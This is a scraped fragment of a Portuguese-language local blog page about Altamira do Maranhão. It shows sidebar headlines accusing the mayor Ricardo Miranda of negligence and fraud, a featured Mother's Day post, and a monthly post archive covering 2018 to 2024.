<div class='item-title'><a href='https://altamiradomara.blogspot.com/2015/10/descaso-e-abandono-negligencia-do.html'>Descaso e Abandono! Negligência do Prefeito Ricardo Miranda provoca caos nas pontes de Altamira do Maranhão</a></div>
<div class='item-snippet'>     A falta de conservação e manutenção das pontes de madeira nas estradas vicinais do município de Altamira do Maranhão, administrada por ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/05/lascou-prefeito-ricardo-miranda-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwlr_ElEzGoJEjlk7JsVYah2bf7LgRkZYmE4JOi8XDa412zwNQFdgfN1FurmBYVAx8kRDd2YWBY7DzjsZy6LKiDar9s2l2eXHGGss6GSF5yy38CGBxqzcsxBB64QEVBCmModvr88ZNWFQ/w72-h72-p-k-no-nu/Ricardo+Miranda.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/05/lascou-prefeito-ricardo-miranda-e.html'>Lascou! Prefeito Ricardo Miranda é citado novamente em esquema de notas frias</a></div>
<div class='item-snippet'>   Contrex (empresa de fachada) e o prefeito de Altamira (Ricardo Miranda)     O prefeito de Altamira do Maranhão, Ricardo Almeida Miranda, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/12/bomba-cgu-revela-diversas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgW1HvUisZjPIDSVzDZ1iiJnQ7e5xHJ_uybOcja1kLhtCyKpSY78apOrBpHW8AA0bRCG_RzBfjuO8owAiBj7E7ikk5ekxcAQAC-UrCy8_3MPoAXm90o7otIZpnNJVaFh4B4wI-pZC4QXc/w72-h72-p-k-no-nu/CGU2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/12/bomba-cgu-revela-diversas.html'>Bomba! CGU revela diversas irregularidades na gestão Ricardo Miranda em Altamira do Maranhão</a></div>
<div class='item-snippet'>     A Controladoria-Geral da União revelou que a prefeitura de Altamira do Maranhão, comandada por Ricardo Miranda, cometeu diversas irregu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://altamiradomara.blogspot.com/2016/12/carteiras-fantasmas-cgu-revela-que-2142.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipjW9j80uR495ar8Kf6Gwv4zKIV4TCYxz7QWygJz6TV3pi7-Suw7BcJD4QvSTmcSe4hsIzMy4W4UdAC0DlqT2ScvCqTODkUGgAP3qdYUiJt8jBQROgHLOcDL9Nx_3z5q7Y3pXxuyw036w/w72-h72-p-k-no-nu/Carteiras.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://altamiradomara.blogspot.com/2016/12/carteiras-fantasmas-cgu-revela-que-2142.html'>Carteiras Fantasmas! CGU revela que 2.142 carteiras universitárias sumiram das escolas de Altamira do Maranhão</a></div>
<div class='item-snippet'>     A educação do município de Altamira do Maranhão está marcada pela malversação dos recursos públicos por parte do prefeito Ricardo Miran...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postagem em Destaque</h2>
<div class='post-summary'>
<h3><a href='https://altamiradomara.blogspot.com/2019/05/espetacular-arleide-gomes-realiza-mega.html'>Espetacular! Arleide Gomes realiza &#39;Mega Festa do Dia das Mães&#39; em Altamira do Maranhão</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaIH5b0ItLGqDYEUt8U23AqhJp6n4z4OdakLF7bFarHiHzvgosShUJNooiliyK9aZ32ZxKaxyccHyYUc0OmAhyFGGozelXTBsjvwnQ8L37eBC9uy92JwlMHIM3PdMAqNXaUgQ7RJ1BWmc/s640/Arleide.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do Blogue</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(213)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(271)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(310)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(305)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://altamiradomara.blogspot.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
